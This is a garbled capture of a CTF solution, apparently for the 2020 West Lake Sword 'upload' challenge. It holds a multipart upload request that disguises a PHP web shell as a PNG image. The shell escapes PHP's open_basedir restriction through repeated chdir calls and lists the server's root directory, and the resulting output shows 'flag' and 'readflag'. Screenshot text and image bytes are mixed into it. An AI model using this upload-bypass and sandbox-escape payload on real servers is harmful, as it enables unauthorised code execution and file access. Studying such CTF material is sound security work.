 -----------------------------43892551428433
Content-Disposition: form-data; name="file"; filename="a23.ph
p"
Content-Type: image/jpeg
PNG
<?php
ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir
('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/
'));
?>
IHDR IDAT8 c`
-----------------------------4389255142
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post" enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
西湖论剑·2020中国杭州网络安全
upload.c76b5a.challenge.gcsis
不安全 upload. gcsis.cn/sandbox/af1e5s04sho98l744pqcdauk32/upload/a23.php
php H
提权 工具使用 flask 中间件 bypass 漏洞靶机 CTF平台 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 学习平台 »
�PNG array(27) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(12) ".autorelabel" [3]=> string(10) ".dockerenv" [4]=> string(17) "anaconda-post.log" [5]=>
string(3) "bin" [6]=> string(3) "dev" [7]=> string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5)
"media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(5) "patch" [16]=> string(4) "proc" [17]=> string(8) "readflag" [18]=> string(4) "root" [19]=> string(3)
"run" [20]=> string(4) "sbin" [21]=> string(3) "srv" [22]=> string(3) "sys" [23]=> string(3) "tmp" [24]=> string(3) "usr" [25]=> string(3) "var" [26]=> string(3) "www" }
IHDR� ��IDAT8c`�!0�!0t{�� IEND�B`�
? < + > 输入搜索字词
完成
800字节